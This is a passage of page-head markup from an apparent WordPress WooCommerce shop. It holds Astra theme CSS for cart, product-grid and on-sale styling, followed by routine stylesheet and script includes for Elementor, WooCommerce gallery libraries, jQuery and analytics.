button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:894px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234C5253' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.woocommerce div.product form.cart .variations tr{display:flex;flex-wrap:wrap;margin-bottom:1em;}.woocommerce div.product form.cart .variations td{width:calc( 100% - 70px );}.woocommerce div.product form.cart .variations td.label, .woocommerce div.product form.cart .variations th.label{width:70px;padding-right:1em;}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://m-ldp.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://m-ldp.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769755328' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://m-ldp.com/wp-content/uploads/elementor/css/post-28.css?ver=1769755328' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://m-ldp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wcmmq-front-style-css' href='https://m-ldp.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=8.0.1.0.1769612552' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://m-ldp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://m-ldp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://m-ldp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://m-ldp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742226609' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://m-ldp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742226623' media='all' />
<script src="https://m-ldp.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://m-ldp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/m-ldp.com","hash_tracking":"false","v4_id":"G-J2P4MGQ8C9"};</script>
<script src="https://m-ldp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://m-ldp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://m-ldp.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://m-ldp.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://m-ldp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://m-ldp.com/wp-json/wp/v2/product/2326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m-ldp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://m-ldp.com/?p=2326' />
<style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
